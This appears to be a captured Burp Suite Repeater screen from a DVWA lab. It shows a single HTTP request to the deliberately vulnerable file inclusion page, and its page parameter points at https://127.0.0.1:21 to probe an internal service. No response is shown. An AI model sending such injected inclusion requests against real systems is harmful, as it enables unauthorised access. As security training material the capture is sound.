 Go Cancel < >
Request Response
Raw Params Headers Hex Hackvertor Raw Headers Hex HTML Render
GET /DVWA/vulnerabilities/fi/?page=https://127.0.0.1:21/ssl HTTP/1.1
Host: 192.168.139.195:800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.139.195:800/DVWA/index.php
Cookie: security=low; PHPSESSID=
Upgrade-Insecure-Requests: 1